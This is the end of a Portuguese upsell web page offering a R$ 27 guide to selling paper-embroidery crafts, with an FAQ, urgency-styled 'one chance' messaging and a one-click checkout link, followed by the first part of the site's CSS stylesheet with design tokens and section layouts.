          <span class="eyebrow">Antes de decidir</span>
          <h2>Perguntas rápidas</h2>
        </div>

        <div class="faq">
          <div class="faq-item">
            <button class="faq-q">
              Já comprei o Método Bordado em Papel™. Esse guia é separado?
              <span class="plus">+</span>
            </button>
            <div class="faq-a"><div class="faq-a-inner">
              Sim. O Método ensina a fazer as peças — moldes, técnica, acabamento. O "Da Agulha ao Primeiro
              Pedido" é um complemento focado 100% em vendas: precificação, fotos, anúncios prontos e envio.
            </div></div>
          </div>

          <div class="faq-item">
            <button class="faq-q">
              Preciso ter loja, CNPJ ou experiência com vendas?
              <span class="plus">+</span>
            </button>
            <div class="faq-a"><div class="faq-a-inner">
              Não. Foi criado para quem nunca vendeu nada, como pessoa física, em marketplaces e redes sociais.
            </div></div>
          </div>

          <div class="faq-item">
            <button class="faq-q">
              Esta oferta vai aparecer de novo depois?
              <span class="plus">+</span>
            </button>
            <div class="faq-a"><div class="faq-a-inner">
              Não. Esta página é exibida uma única vez, logo após a confirmação da sua compra. Depois de sair,
              o preço de R$ 27,00 não fica mais disponível.
            </div></div>
          </div>

          <div class="faq-item">
            <button class="faq-q">
              Preciso pagar de novo, com todos os dados do cartão?
              <span class="plus">+</span>
            </button>
            <div class="faq-a"><div class="faq-a-inner">
              Não. É um clique — usamos o mesmo pagamento que você acabou de confirmar.
            </div></div>
          </div>

          <div class="faq-item">
            <button class="faq-q">
              Quando recebo o acesso?
              <span class="plus">+</span>
            </button>
            <div class="faq-a"><div class="faq-a-inner">
              Imediatamente após a confirmação, junto com o restante do seu material.
            </div></div>
          </div>
        </div>
      </div>

      <!-- ═══ 7. CTA FINAL ═══ -->
      <div class="oto-section oto-final">
        <span class="eyebrow center">Última chance nesta página</span>
        <h2>Uma decisão. Um clique. O caminho inteiro até o primeiro pedido.</h2>
        <p>
          Você tem os moldes. Você tem o passo a passo pra bordar. Agora você tem a precificação, as fotos e os
          anúncios prontos. Por R$ 27,00, você não começa do zero nas vendas. Você começa na frente.
        </p>
        <a href="https://checkout.atelierdigital.site/VCCL1O8SD85B" class="po-btn oto-cta oto-accept-btn">
          <span class="po-btn-main">SIM, QUERO O GUIA POR R$ 27,00</span>
          <span class="po-btn-sub">Um clique · mesmo pagamento já aprovado</span>
        </a>
        <div>
          <a href="[LINK DE RECUSA]" class="oto-decline oto-decline-btn">Não, obrigada — prefiro descobrir sozinha como vender</a>
        </div>
      </div>

    </div>

    <div class="oto-footer">
      <div class="footer-legal">
        <p>Atelier Digital é uma marca/produto da WHG Digital Ltda.</p>
        <p>WHG Digital Ltda. · CNPJ: 63.944.090/0001-99 · <a href="mailto:whgdigital@hotmail.com">whgdigital@hotmail.com</a></p>
      </div>
      © 2026 Atelier Digital · <a href="privacy.html">Política de Privacidade</a> · <a href="terms.html">Termos de Uso</a>
    </div>
  </div>

  <!-- FAQ accordion + reveal-on-scroll (reaproveitado de site.js) -->
  <script src="js/site.js" defer></script>

  <!-- Checkout de 1 clique desta oferta + captura de UTM + cronômetro de 12min -->
  <script src="js/upsell.js" defer></script>

</body>
</html>
</file>
<file: css/style.css>
/* ═══════════════════════════════════════════════════════════
   THE PAPER ATELIER — stylesheet
   Sections below follow the same order as the markup in index.html.
   ═══════════════════════════════════════════════════════════ */

/* ─────────────────────────────────────────────
   DESIGN TOKENS
   Strategy: Committed. Sage carries the brand,
   terracotta is the single CTA accent,
   blush is supporting warmth.
   All neutrals tinted toward sage hue.
   ───────────────────────────────────────────── */
:root {
  /* Surface neutrals — tinted toward sage 140° */
  --paper:        oklch(98.5% 0.008 110);   /* page background */
  --paper-warm:   oklch(96.8% 0.012 80);    /* sections, warm cream */
  --paper-deep:   oklch(94.2% 0.018 95);    /* dividers, raised */
  --linen:        oklch(91.5% 0.020 90);    /* borders, subtle fills */

  /* Brand sage — the committed color */
  --sage:         oklch(52% 0.055 145);     /* primary text/brand */
  --sage-deep:    oklch(38% 0.045 145);     /* headings, dark surfaces */
  --sage-soft:    oklch(72% 0.045 145);     /* muted accents */
  --sage-wash:    oklch(94% 0.020 145);     /* tinted backgrounds */

  /* Terracotta — single CTA accent, ~5% of surface */
  --terracotta:        oklch(58% 0.130 35);
  --terracotta-deep:   oklch(48% 0.140 32);
  --terracotta-soft:   oklch(85% 0.060 40);

  /* Blush — supporting warmth, used sparingly */
  --blush:        oklch(88% 0.035 25);
  --blush-soft:   oklch(94% 0.020 25);

  /* Text */
  --ink:          oklch(22% 0.012 145);     /* near-black, sage-tinted */
  --ink-soft:     oklch(38% 0.018 145);
  --ink-mute:     oklch(55% 0.015 145);

  /* Functional */
  --gold:         oklch(72% 0.115 80);      /* stars only */
  --ok:           oklch(58% 0.085 150);     /* checkmarks */

  /* Geometry */
  --r-sm: 6px;
  --r:    12px;
  --r-lg: 20px;
  --r-xl: 28px;

  /* Motion */
  --ease-out-quart: cubic-bezier(0.25, 1, 0.5, 1);
  --ease-out-expo:  cubic-bezier(0.16, 1, 0.3, 1);

  /* Type scale — 1.25 ratio minimum between steps */
  --t-xs:   13px;
  --t-sm:   15px;
  --t-base: 17px;
  --t-lg:   20px;
  --t-xl:   26px;
  --t-2xl:  34px;
  --t-3xl:  46px;
  --t-4xl:  62px;
  --t-5xl:  84px;
}

/* ─────────────────────────────────────────────
   BASE / RESET
   ───────────────────────────────────────────── */
* { box-sizing: border-box; margin: 0; padding: 0; -webkit-font-smoothing: antialiased; }

html { scroll-behavior: smooth; }

body {
  font-family: 'Inter', system-ui, sans-serif;
  font-size: var(--t-base);
  line-height: 1.55;
  color: var(--ink);
  background-color: var(--paper);
  background-image:
    radial-gradient(circle at 1px 1px, oklch(58% 0.045 145 / 0.06) 1px, transparent 0);
  background-size: 24px 24px;
  overflow-x: hidden;
}

/* Editorial serif for display type */
h1, h2, h3 {
  font-family: 'Fraunces', Georgia, serif;
  font-weight: 500;
  letter-spacing: -0.015em;
  line-height: 1.08;
}

h1 { font-size: var(--t-4xl); font-weight: 400; }
h2 { font-size: var(--t-3xl); font-weight: 500; }
h3 { font-size: var(--t-xl); font-weight: 500; line-height: 1.25; }

p { max-width: 62ch; }
a { color: inherit; text-decoration: none; }
img { max-width: 100%; display: block; }

/* ─────────────────────────────────────────────
   LAYOUT WRAPPERS
   ───────────────────────────────────────────── */
.wrap { max-width: 1180px; margin: 0 auto; padding: 0 28px; }
.wrap-narrow { max-width: 760px; margin: 0 auto; padding: 0 28px; }

/* ─────────────────────────────────────────────
   ANNOUNCEMENT BAR
   ───────────────────────────────────────────── */
.announce {
  background: var(--sage-deep);
  color: var(--paper);
  text-align: center;
  padding: 11px 16px;
  font-size: var(--t-xs);
  letter-spacing: 0.04em;
  font-weight: 500;
  overflow: hidden;
}
.announce-text {
  display: inline-flex;
  align-items: center;
  gap: 12px;
  flex-wrap: wrap;
  justify-content: center;
}
.announce-item {
  white-space: nowrap;
}
.announce-dot {
  color: var(--terracotta-soft);
  font-weight: 700;
}

/* ─────────────────────────────────────────────
   HERO
   Mobile-first single column. Centered hierarchy:
   pill → h1 → sub → trust → video → CTA.
   Above the fold on phones means CTA visible
   without extreme scroll.
   ───────────────────────────────────────────── */
.hero {
  padding: 32px 0 40px;
  position: relative;
  text-align: center;
}
.hero .wrap {
  max-width: 720px;
}

/* PRINT · CUT · STITCH · REPEAT pill */
.hero-pill {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 8px 18px;
  background: var(--blush-soft);
  border: 1px solid oklch(85% 0.040 25);
  color: var(--terracotta-deep);
  border-radius: 50px;
  font-size: var(--t-xs);
  letter-spacing: 0.18em;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 22px;
}
.hero-pill-dot {
  color: var(--terracotta);
  opacity: 0.6;
}

.hero-h1 {
  font-family: 'Fraunces', serif;
  font-weight: 500;
  line-height: 1.1;
  font-size: clamp(34px, 5.5vw, 56px);
  letter-spacing: -0.018em;
  margin: 0 auto 22px;
  max-width: 18ch;
  text-wrap: balance;
  font-variation-settings: "opsz" 36, "SOFT" 30;
}
.desktop-br { display: inline; }
@media (max-width: 580px) {
  .desktop-br { display: none; }
  .hero-h1 { max-width: 14ch; }
}
.hero-h1 .accent {
  font-style: italic;
  font-weight: 500;
  color: var(--terracotta-deep);
  font-variation-settings: "opsz" 24, "SOFT" 30;
  letter-spacing: -0.005em;
}

.hero-sub {
  font-size: var(--t-base);
  line-height: 1.55;
  color: var(--ink-soft);
  margin: 0 auto 28px;
  max-width: 48ch;
}
.hero-sub-highlight {
  color: var(--ink);
  font-weight: 600;
  position: relative;
  display: inline-block;
  white-space: nowrap;
}
.hero-sub-highlight::after {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  bottom: -2px;
  height: 8px;
  background:
    linear-gradient(180deg, transparent 50%, oklch(85% 0.060 35 / 0.55) 50%);
  z-index: -1;
  transform: skewX(-8deg);
}

/* Trust row — avatars + stars + caption */
.hero-trust {
  display: inline-flex;
  align-items: center;
  gap: 14px;
  margin: 0 auto 30px;
  padding: 10px 16px 10px 12px;
  background: var(--paper-warm);
  border: 1px solid var(--linen);
  border-radius: 50px;
}
.hero-avatars {
  display: flex;
  align-items: center;
}
.hero-avatar {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 2px solid var(--paper-warm);
  background: var(--sage-wash);
  position: relative;
  overflow: hidden;
}
.hero-avatar img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}
.hero-avatar + .hero-avatar {
  margin-left: -10px;
}
/* Tinted gradient placeholders fallback */
.hero-avatar-1 { background: linear-gradient(135deg, oklch(82% 0.045 30), oklch(72% 0.060 25)); }
.hero-avatar-2 { background: linear-gradient(135deg, oklch(82% 0.040 80), oklch(72% 0.055 70)); }
.hero-avatar-3 { background: linear-gradient(135deg, oklch(82% 0.040 145), oklch(72% 0.045 140)); }
.hero-trust-body {
  text-align: left;
  line-height: 1.2;
}
.hero-trust-stars {
  color: var(--gold);
  letter-spacing: 1.5px;
  font-size: 13px;
  margin-bottom: 2px;
}
.hero-trust-caption {
  font-size: var(--t-xs);
  color: var(--ink-soft);
}
.hero-trust-caption strong {
  color: var(--ink);
  font-weight: 600;
}

/* Video / media wrap */
.hero-media-wrap {
  position: relative;
  max-width: 480px;
  margin: 0 auto 32px;
  padding: 14px 14px 18px;
  background: var(--paper);
  border-radius: 28px;
  box-shadow:
    0 1px 0 oklch(95% 0.020 80),
    0 30px 60px -30px oklch(38% 0.045 145 / 0.28);
}
.hero-media-wrap::before {
  content: '';
  position: absolute;
  inset: -6px;
  background: linear-gradient(135deg, var(--sage-wash), var(--blush-soft));
  border-radius: 32px;
  z-index: -1;
  opacity: 0.7;
}
.hero-media {
  aspect-ratio: 4 / 5;
  border-radius: 18px;
  overflow: hidden;
  background: var(--paper-warm);
  box-shadow: 0 4px 12px -4px oklch(38% 0.045 145 / 0.18);
  position: relative;
}
.hero-media video,
.hero-media img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

/* "Instant access!" pill — floats top-left over the frame */
.hero-pill-instant {
  position: absolute;
  top: -14px;
  left: -8px;
  z-index: 4;
  background: var(--terracotta);
  color: var(--paper);
  padding: 9px 16px;
  border-radius: 50px;
  font-family: 'Inter', sans-serif;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.04em;
  box-shadow: 0 8px 20px -6px oklch(58% 0.130 35 / 0.45);
  transform: rotate(-4deg);
  white-space: nowrap;
}

/* Floating badge — pattern count (circular sage style) */
.hero-badge {
  position: absolute;
  z-index: 3;
}
.hero-badge-patterns {
  bottom: -16px;
  right: -16px;
  width: 96px;
  height: 96px;
  border-radius: 50%;
  background: var(--sage-wash);
  border: 2px solid var(--sage-soft);
  box-shadow: 0 14px 26px -10px oklch(38% 0.045 145 / 0.32);
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 2px;
  transform: rotate(8deg);
  padding: 0;
}
.hero-badge-num {
  font-family: 'Fraunces', serif;
  font-size: 28px;
  font-weight: 500;
  color: var(--sage-deep);
  line-height: 1;
  font-variation-settings: "opsz" 144;
}
.hero-badge-label {
  font-size: 10px;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--sage-deep);
  line-height: 1.2;
  font-weight: 700;
}

/* Hero CTA */
.hero-cta-wrap {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 12px;
}
.hero-btn {
  padding: 18px 32px;
  font-size: var(--t-base);
}
.hero-cta-meta {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-size: var(--t-sm);
  color: var(--ink-soft);
}
.hero-cta-meta svg { color: var(--sage); }

.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  background: var(--terracotta);
  color: var(--paper);
  padding: 18px 34px;
  font-size: var(--t-base);
  font-weight: 600;
  font-family: 'Inter', sans-serif;
  border: none;
  border-radius: 50px;
  cursor: pointer;
  letter-spacing: 0.01em;
  transition: transform 0.4s var(--ease-out-quart),
              background-color 0.3s var(--ease-out-quart),
              box-shadow 0.4s var(--ease-out-quart);
  box-shadow: 0 4px 16px oklch(58% 0.130 35 / 0.25);
}
.btn:hover {
  background: var(--terracotta-deep);
  transform: translateY(-2px);
  box-shadow: 0 8px 22px oklch(58% 0.130 35 / 0.32);
}
.btn .arrow {
  transition: transform 0.4s var(--ease-out-quart);
}
.btn:hover .arrow {
  transform: translateX(4px);
}

/* ─────────────────────────────────────────────
   SHARED SECTION SCAFFOLDING
   ───────────────────────────────────────────── */
.section {
  padding: 72px 0;
}
.section-sage {
  background: var(--sage-wash);
}
.section-warm {
  background: var(--paper-warm);
}

.eyebrow {
  display: inline-block;
  font-size: var(--t-xs);
  letter-spacing: 0.22em;
  text-transform: uppercase;
  color: var(--sage);
  font-weight: 600;
  margin-bottom: 20px;
}
.eyebrow.center { display: block; text-align: center; }

.section h2 {
  font-size: clamp(30px, 4vw, 50px);
}
.section-intro {
  text-align: center;
  max-width: 720px;
  margin: 0 auto 44px;
}
.section-intro h2 { margin-bottom: 16px; }
.section-intro p {
  font-size: var(--t-base);
  color: var(--ink-soft);
  margin: 0 auto;
  max-width: 56ch;
}

/* ─────────────────────────────────────────────
   PROBLEM / AGITATION SECTION
   Quiet pain, not screaming. Editorial typography.
   ───────────────────────────────────────────── */
.problem-section {
  background: var(--paper);
}
.problem-intro {
  text-align: center;
  max-width: 680px;
  margin: 0 auto 48px;
}
.problem-intro h2 {
  font-size: clamp(32px, 4.2vw, 50px);
}
.problem-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 32px;
  max-width: 1080px;
  margin: 0 auto;
}
.pain {
  text-align: center;
  padding: 8px 4px;
}
.pain-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 64px;
  height: 64px;
  border-radius: 50%;
  background: var(--paper-warm);
  border: 1px solid var(--linen);
  color: var(--sage-deep);
  margin-bottom: 20px;
}
.pain h3 {
  font-family: 'Fraunces', serif;
  font-size: var(--t-lg);
  font-weight: 500;
  margin-bottom: 10px;
  line-height: 1.25;
}
.pain p {
  font-size: var(--t-sm);
  color: var(--ink-soft);
  margin: 0 auto;
  max-width: 24ch;
  line-height: 1.5;
}
.problem-bridge {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 18px;
  margin-top: 56px;
  flex-wrap: nowrap;
}
.problem-bridge p {
  font-family: 'Fraunces', serif;
  font-style: italic;
  font-size: var(--t-lg);
  color: var(--sage-deep);
  margin: 0;
  white-space: nowrap;
  font-variation-settings: "opsz" 144;
}
.bridge-line {
  flex: 0 0 56px;
  height: 1px;
  background: var(--sage-soft);
}

/* ─────────────────────────────────────────────
   WHY IT WORKS
   Four cards on sage wash — but each gets a
   varied internal rhythm via the numbered marks
   ───────────────────────────────────────────── */
.why-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 24px;
  max-width: 980px;
  margin: 0 auto;
}
.why-card {
  background: var(--paper);
  border: 1px solid var(--linen);
  border-radius: var(--r-lg);
  padding: 36px 32px;
  position: relative;
  transition: transform 0.5s var(--ease-out-quart),
              box-shadow 0.5s var(--ease-out-quart);
}
.why-card:hover {
  transform: translateY(-4px);
  box-shadow: 0 20px 40px -20px oklch(38% 0.045 145 / 0.2);
}
.why-num {
  font-family: 'Fraunces', serif;
  font-style: italic;
  font-weight: 400;
  font-size: 44px;
  line-height: 1;
  color: var(--terracotta);
  margin-bottom: 18px;
  font-variation-settings: "opsz" 144;
}
.why-card h3 {
  font-family: 'Fraunces', serif;
  font-size: var(--t-xl);
  font-weight: 500;
  margin-bottom: 12px;
  line-height: 1.25;
}
.why-card p {
  color: var(--ink-soft);
  font-size: var(--t-sm);
  line-height: 1.6;
  margin: 0;
  max-width: 46ch;
}

/* ─────────────────────────────────────────────
   WHO IT'S FOR — TABS
   Tabbed reveal, not 3-card grid.
   ───────────────────────────────────────────── */
.who-section { background: var(--paper); }
.who-tabs {
  display: flex;
  justify-content: center;
  gap: 8px;
  margin-bottom: 56px;
  flex-wrap: wrap;
}
.who-tab {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  background: var(--paper-warm);
  border: 1px solid var(--linen);
  color: var(--ink-soft);
  padding: 14px 22px;
  border-radius: 50px;
  cursor: pointer;
  font-family: 'Inter', sans-serif;
  font-size: var(--t-sm);
  font-weight: 500;
  letter-spacing: 0.02em;
  transition: background 0.3s var(--ease-out-quart),
              color 0.3s var(--ease-out-quart),
              border-color 0.3s var(--ease-out-quart),
              transform 0.3s var(--ease-out-quart);
}
.who-tab:hover {
  color: var(--sage-deep);
  border-color: var(--sage-soft);
}
.who-tab.is-active {
  background: var(--sage-deep);
  color: var(--paper);
  border-color: var(--sage-deep);
}
.who-tab-icon { flex-shrink: 0; }

.who-panels {
  position: relative;
  max-width: 1080px;
  margin: 0 auto;
}
.who-panel {
  display: none;
  animation: fadeIn 0.6s var(--ease-out-quart);
}
.who-panel.is-active { display: block; }
@keyframes fadeIn {
  from { opacity: 0; transform: translateY(8px); }
  to   { opacity: 1; transform: translateY(0); }
}
.who-content {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 64px;
  align-items: center;
}
.who-text h3 {
  font-family: 'Fraunces', serif;
  font-size: clamp(28px, 3.4vw, 40px);
  font-weight: 500;
  line-height: 1.2;
  margin-bottom: 18px;
  color: var(--ink);
}
.who-text > p {
  font-size: var(--t-lg);
  color: var(--ink-soft);
  line-height: 1.6;
  margin-bottom: 24px;
  max-width: 44ch;
}
.who-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.who-list li {
  padding: 11px 0 11px 28px;
  color: var(--ink);
  font-size: var(--t-sm);
  border-bottom: 1px solid var(--linen);
  position: relative;
}
.who-list li:last-child { border-bottom: none; }
.who-list li::before {
  content: '';
  position: absolute;
  left: 0;
  top: 18px;
  width: 14px;
  height: 1px;
  background: var(--terracotta);
}

/* Image slot for the tab */
.who-image-slot {
  aspect-ratio: 4 / 5;
  background: var(--paper-warm);
  border: 1px solid var(--linen);
  border-radius: var(--r-lg);
  overflow: hidden;
  position: relative;
  max-width: 420px;
  margin: 0 auto;
}
.who-image-slot img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

/* ─────────────────────────────────────────────
   HOW IT WORKS
   Big numbers, simple icons, clear progression
   ───────────────────────────────────────────── */
.how-section {
  background: var(--paper);
}
.how-intro {
  text-align: center;
  max-width: 720px;
  margin: 0 auto 64px;
}
.how-eyebrow {
  display: inline-block;
  font-size: var(--t-xs);
  letter-spacing: 0.18em;
  text-transform: uppercase;
  color: var(--terracotta-deep);
  font-weight: 700;
  background: var(--blush-soft);
  padding: 8px 16px;
  border-radius: 50px;
  margin-bottom: 22px;
}
.how-intro h2 {
  font-size: clamp(32px, 4.2vw, 50px);
}
.how-intro h2 em {
  font-style: italic;
  color: var(--terracotta-deep);
  font-variation-settings: "opsz" 144;
}

.how-steps {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 28px;
  margin-bottom: 40px;
  position: relative;
}
.how-steps::before {
  content: '';
  position: absolute;
  top: 56px;
  left: 16%;
  right: 16%;
  height: 2px;
  background-image: radial-gradient(circle, var(--sage) 1.5px, transparent 1.5px);
  background-size: 12px 2px;
  background-repeat: repeat-x;
  z-index: 0;
  opacity: 0.5;
}

.how-step {
  background: var(--paper-warm);
  border: 1px solid var(--linen);
  border-radius: var(--r-lg);
  padding: 40px 28px 32px;
  text-align: center;
  position: relative;
  z-index: 1;
  transition: transform 0.5s var(--ease-out-quart),
              box-shadow 0.5s var(--ease-out-quart);
}
.how-step:hover {
  transform: translateY(-4px);
  box-shadow: 0 20px 40px -20px oklch(38% 0.045 145 / 0.2);
}
.how-step-num {
  position: absolute;
  top: -18px;
  left: 50%;
  transform: translateX(-50%);
  width: 44px;
  height: 44px;
  background: var(--terracotta);
  color: var(--paper);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: 'Fraunces', serif;
  font-size: 22px;
  font-weight: 600;
  line-height: 1;
  box-shadow: 0 6px 14px oklch(58% 0.130 35 / 0.32);
  border: 3px solid var(--paper);
}
.how-step-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 64px;
  height: 64px;
  background: var(--paper);
  border: 1px solid var(--linen);
  border-radius: 50%;
  color: var(--sage-deep);
  margin: 8px auto 22px;
}
.how-step h3 {
  font-family: 'Fraunces', serif;
  font-size: var(--t-xl);
  font-weight: 500;
  margin-bottom: 12px;
  color: var(--ink);
}
.how-step p {
  font-size: var(--t-sm);
  color: var(--ink-soft);
  line-height: 1.55;
  margin: 0 auto;
  max-width: 32ch;
}
.how-cta {
  text-align: center;
}

/* ─────────────────────────────────────────────
   CATALOG CAROUSEL
   Full-bleed scroll-snap horizontal carousel.
   ───────────────────────────────────────────── */
.catalog-section {
  padding: 72px 0 60px;
  background: var(--paper);
  overflow: hidden;
}
.catalog-intro {
  text-align: center;
  max-width: 720px;
  margin: 0 auto 48px;
}
.catalog-intro h2 {
  font-size: clamp(34px, 4.4vw, 54px);
}
.catalog-intro h2 em {
  font-style: italic;
  color: var(--terracotta-deep);
  font-variation-settings: "opsz" 144;
}
.catalog-intro p {
  font-size: var(--t-lg);
  color: var(--ink-soft);
  margin: 22px auto 0;
  max-width: 60ch;
}

.catalog-carousel {
  position: relative;
  margin-bottom: 36px;
}
.catalog-track {
  display: flex;
  gap: 24px;
  overflow-x: auto;
  scroll-snap-type: x mandatory;
  padding: 12px 28px 32px;
  scrollbar-width: none;
  -ms-overflow-style: none;
  scroll-padding: 28px;
}
.catalog-track::-webkit-scrollbar { display: none; }

/* Center first/last so they don't stick to viewport edges */
.catalog-track::before,
.catalog-track::after {
  content: '';
  flex: 0 0 max(0px, calc((100vw - 1180px) / 2 - 24px));
}

.catalog-card {
  flex: 0 0 260px;
  background: var(--paper);
  border-radius: var(--r-lg);
  overflow: hidden;
  scroll-snap-align: start;
  transition: transform 0.6s var(--ease-out-expo),
              box-shadow 0.6s var(--ease-out-expo);
  display: flex;
  flex-direction: column;
  position: relative;
}
.catalog-card:hover {
  transform: translateY(-6px);
  box-shadow: 0 24px 50px -24px oklch(38% 0.045 145 / 0.28);
}
.catalog-media {
  aspect-ratio: 1 / 1;
  background: var(--paper-warm);
  overflow: hidden;
  position: relative;
  border-radius: var(--r-lg);
  border: 1px solid var(--linen);
}
.catalog-media img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  transition: transform 1.4s var(--ease-out-expo);
}
.catalog-card:hover .catalog-media img {
  transform: scale(1.05);
}

/* Price pill — floating badge on top of image */
.catalog-pricepill {
  position: absolute;
  left: 50%;
  bottom: 16px;
  transform: translateX(-50%);
  background: var(--sage-deep);
  color: var(--paper);
  padding: 9px 16px;
  border-radius: 50px;
  font-size: var(--t-xs);
  letter-spacing: 0.08em;
  text-transform: uppercase;
  font-weight: 700;
  font-family: 'Inter', sans-serif;
  box-shadow: 0 6px 16px oklch(20% 0.012 145 / 0.3);
  white-space: nowrap;
  z-index: 2;
}
.catalog-pricepill--alt {
  background: var(--terracotta-deep);
}

/* Marquee variant — for pill text too long to fit the card without clipping */
.catalog-pricepill--marquee {
  max-width: calc(100% - 24px);
  padding-left: 0;
  padding-right: 0;
  overflow: hidden;
  -webkit-mask-image: linear-gradient(to right, transparent, #000 14px, #000 calc(100% - 14px), transparent);
          mask-image: linear-gradient(to right, transparent, #000 14px, #000 calc(100% - 14px), transparent);
}
.catalog-pricepill-track {
  display: inline-flex;
  align-items: center;
  white-space: nowrap;
  animation: pricepill-scroll 9s linear infinite;
}
.catalog-pricepill--marquee:hover .catalog-pricepill-track {
  animation-play-state: paused;
}
.catalog-pricepill-track span {
  position: relative;
  padding-right: 28px;
}
.catalog-pricepill-track span::after {
  content: '•';
  position: absolute;
  right: 10px;
  opacity: 0.6;
}
@keyframes pricepill-scroll {
  0% { transform: translateX(0); }
  100% { transform: translateX(-50%); }
}
@media (prefers-reduced-motion: reduce) {
  .catalog-pricepill-track { animation: none; }
}

.catalog-body {
  padding: 18px 8px 6px;
  flex: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
}
.catalog-body h3 {
  font-family: 'Fraunces', serif;
  font-size: var(--t-xl);
  font-weight: 600;
  line-height: 1.2;
  color: var(--ink);
  margin: 0;
}

/* Carousel controls */
.catalog-controls {
  display: flex;
  justify-content: center;
  gap: 12px;
}
.catalog-arrow {
  width: 48px;
  height: 48px;
  background: var(--paper);
  border: 1px solid var(--linen);
  color: var(--sage-deep);
  border-radius: 50%;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: background 0.3s var(--ease-out-quart),
              color 0.3s,
              border-color 0.3s,
              transform 0.3s;
}
.catalog-arrow:hover {
  background: var(--sage-deep);
  color: var(--paper);
  border-color: var(--sage-deep);
  transform: translateY(-2px);
}
.catalog-arrow[disabled] {
  opacity: 0.35;
  cursor: not-allowed;
  transform: none !important;
  background: var(--paper);
  color: var(--ink-mute);
  border-color: var(--linen);
}

.catalog-footnote {
  text-align: center;
  font-size: var(--t-xs);
  color: var(--ink-mute);
  max-width: 64ch;
  margin: 28px auto 0;
  line-height: 1.6;
  letter-spacing: 0.01em;
}

/* ─────────────────────────────────────────────
   BONUS STACK
   Premium magazine rows. Image + body side by side
   on desktop, stacked card on mobile.
   ───────────────────────────────────────────── */
.bonus-section {
  background: var(--paper);
  padding: 72px 0;
  position: relative;
}
.bonus-section::before {
  content: '';
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 60px;
  height: 1px;
  background: var(--sage-soft);
}
.bonus-intro {
  text-align: center;
  max-width: 720px;
  margin: 0 auto 56px;
}
.bonus-pill {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 8px 16px;
  border-radius: 50px;
  background: var(--blush-soft);
  color: var(--terracotta-deep);
  font-size: var(--t-xs);
  font-weight: 700;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  margin-bottom: 22px;
}
.bonus-intro h2 {
  font-size: clamp(30px, 4vw, 46px);
  margin-bottom: 14px;
}
.bonus-intro h2 em {
  font-style: italic;
  color: var(--terracotta-deep);
  font-variation-settings: "opsz" 144;
}
.bonus-intro p {
  font-size: var(--t-base);
  color: var(--ink-soft);
  margin: 0 auto;
  max-width: 50ch;
}

/* List of rows */
.bonus-list {
  display: flex;
  flex-direction: column;
  gap: 96px;
  max-width: 1080px;
  margin: 0 auto;
}
.bonus-row {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 56px;
  align-items: center;
  position: relative;
}
.bonus-row:nth-child(even) .bonus-image {
  order: 2;
}
.bonus-image {
  aspect-ratio: 1 / 1;
  border-radius: var(--r-lg);
  overflow: hidden;
  background: var(--paper-warm);
  border: 1px solid var(--linen);
  position: relative;
}
.bonus-num-tag {
  position: absolute;
  top: 16px;
  left: 16px;
  z-index: 3;
  background: var(--terracotta);
  color: var(--paper);
  padding: 8px 16px;
  border-radius: 50px;
  font-family: 'Inter', sans-serif;
  font-size: var(--t-xs);
  font-weight: 800;
  letter-spacing: 0.16em;
  text-transform: uppercase;
  box-shadow: 0 6px 16px oklch(58% 0.130 35 / 0.32);
  transform: rotate(-3deg);
}
.bonus-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  transition: transform 1.2s var(--ease-out-expo);
}
.bonus-row:hover .bonus-image img {
  transform: scale(1.03);
}

/* Text body */
.bonus-body .step-label {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-size: var(--t-xs);
  letter-spacing: 0.18em;
  text-transform: uppercase;
  color: var(--sage);
  font-weight: 600;
  margin-bottom: 14px;
}
.bonus-body .step-label::before {
  content: '';
  width: 24px;
  height: 1px;
  background: var(--sage-soft);
}
.bonus-body h3 {
  font-family: 'Fraunces', serif;
  font-size: clamp(26px, 2.8vw, 36px);
  font-weight: 500;
  line-height: 1.15;
  margin-bottom: 14px;
  color: var(--ink);
  letter-spacing: -0.01em;
}
.bonus-body h3 em {
  font-style: italic;
  color: var(--sage-deep);
  font-variation-settings: "opsz" 144;
}
.bonus-body .lede {
  font-size: var(--t-base);
  color: var(--ink-soft);
  line-height: 1.6;
  margin-bottom: 22px;
  max-width: 46ch;
}
.bonus-meta {
  display: flex;
  align-items: center;
  gap: 18px;
  padding-top: 20px;
  border-top: 1px solid var(--linen);
  flex-wrap: wrap;
}
.bonus-free {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: oklch(85% 0.090 145);
  color: oklch(28% 0.085 145);
  padding: 6px 14px;
  border-radius: 50px;
  font-size: var(--t-xs);
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}
.bonus-free svg { flex-shrink: 0; }

/* ─────────────────────────────────────────────
   MEGA OFFER — pricing card
